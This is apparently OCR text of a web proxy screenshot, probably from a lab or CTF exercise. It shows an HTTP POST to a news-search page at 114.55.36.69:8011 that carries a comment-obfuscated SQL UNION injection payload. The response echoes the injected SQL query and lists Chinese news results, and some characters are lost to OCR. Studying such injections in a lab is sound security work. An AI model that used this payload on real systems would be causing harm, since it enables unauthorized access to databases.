 Go Cancel < ▼ > ▼ Target: http://114.55.36.69:8011 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 114.55.36.69:8011
Content-Length: 46
Cache-Control: max-age=0
Origin: http://114.55.36.69:8011
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3377.1
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://114.55.36.69:8011/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
word=' /*!union*/ /*!select*/ 1,2,3 #&number=5
Response
Raw Headers Hex HTML Render
</script>
</form>
</div>
<div class="container" style="width:1000px; margin:0 auto;">
<form action="" method="post" role="form">
<label style=" text-align:left; color:#000000"  >
<!--SELECT * FROM  news WHERE detail LIKE '%' /*!union*/ /*!select*/ 1,2,3 #%' limit 0,5 --><br>搜索关键词:' /*!union*/
/*!select*/ 1,2,3 #<br><br><table valign=top><tr><td width=30px vAlign=top >1.</td><td width=300px
vAlign=top>美国制裁新加坡两家实体和一名个人 称涉嫌为朝鲜洗钱</td><td
vAlign=top>内容：美财政部当天发布声明说，被制裁的新加坡两家实体和一名个人涉嫌为朝鲜进行洗钱、伪□□货物或货
币、大宗现金走私等非法经济活动。美国司法部已启动程序，对被制裁的新加坡个人提□□□刑事指控。</td></tr></table
><HR style=FILTER: alpha(opacity=100,finishopacity=0,style=3) width=80% color=#987cb9 SIZE=3><table
valign=top><tr><td width=30px vAlign=top >2.</td><td width=300px
vAlign=top>5年来失踪死亡驴友达46人，陕西全面禁止鳌太穿越</td><td